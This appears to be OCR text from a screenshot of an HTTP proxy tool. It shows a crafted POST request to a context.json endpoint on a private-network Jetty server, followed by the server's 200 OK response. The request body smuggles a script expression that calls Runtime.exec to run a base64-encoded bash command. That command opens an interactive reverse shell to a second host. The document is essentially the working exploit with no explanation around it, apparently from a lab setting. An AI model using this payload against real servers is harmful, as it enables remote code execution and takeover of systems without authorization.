 Send
Cancel
<
>
Target: http://172.16.1.147:8181
?
Request
Raw
Params
Headers
Hex
1 POST /context.json HTTP/1.1
2 Host: 172.16.1.147:8181
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
4 Content-Length: 578
5
6 {
7 "filters": [
8 {
9 "id": "boom",
10 "filters": [
11 {
12 "condition": {
13 "parameterValues": {
14 "":
"script::Runtime r = Runtime.getRuntime(); r.exec(\"bash
-c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMS4xMzIvODg5
MyAwPiYx}|{base64,-d}|{bash,-i}\");"
15 },
16 "type":
"profilePropertyCondition"
17 }
18 }
19 ]
20 }
21 ],
22 "sessionId": "boom"
23 }
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Headers: Origin, X-Requested-With,
Content-Type, Accept
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Methods: OPTIONS, POST, GET
6 Set-Cookie: context-profile-id=
93902a10-5e0d-44f7-9794-3457bc382b21; Path=/;
Expires=Fri, 04-Mar-2022 12:09:52 GMT; Max-Age=31536000
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: context-profile-id=
ba2e1692-d815-4630-bb5a-38d158d3c319; Path=/;
Expires=Fri, 04-Mar-2022 12:09:52 GMT; Max-Age=31536000
9 Content-Type: application/json;charset=utf-8
10 Server: Jetty(9.4.22.v20191022)
11 Content-Length: 385
12
13 {"profileId":"ba2e1692-d815-4630-bb5a-38d158d3c319",
"sessionId":"boom","profileProperties":null,
"sessionProperties":null,"profileSegments":null,
"filteringResults":{"boom":false},"processedEvents":0,
"personalizations":null,"trackedConditions":[{
"parameterValues":{"formId":"testFormTracking",
"pagePath":"/tracker/"},"type":"formEventCondition"}],
"anonymousBrowsing":false,"consents":{}}